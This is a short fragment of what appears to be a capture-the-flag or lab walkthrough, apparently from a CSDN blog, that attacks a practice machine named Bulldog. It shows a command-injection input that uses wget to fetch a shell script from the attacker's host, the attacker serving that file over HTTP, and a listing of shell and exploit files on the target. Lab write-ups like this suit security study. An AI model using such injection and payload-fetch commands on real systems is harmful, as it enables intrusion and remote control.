 Command : pwd | wget http://192.168.72.129/getshell.py
root@Garmin:/var/www/html# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
^[[1;5D192.168.72.139 - - [01/Dec/2019 22:57:06] "GET /getshell.py HTTP/1.1" 200 -
Command : ls
43418.c
bulldog
db.sqlite3
getshell.py
manage.py
perl_shell.pl
perl_shell.pl.1
perl_shell.pl.2
https://blog.csdn.net/qq_42288123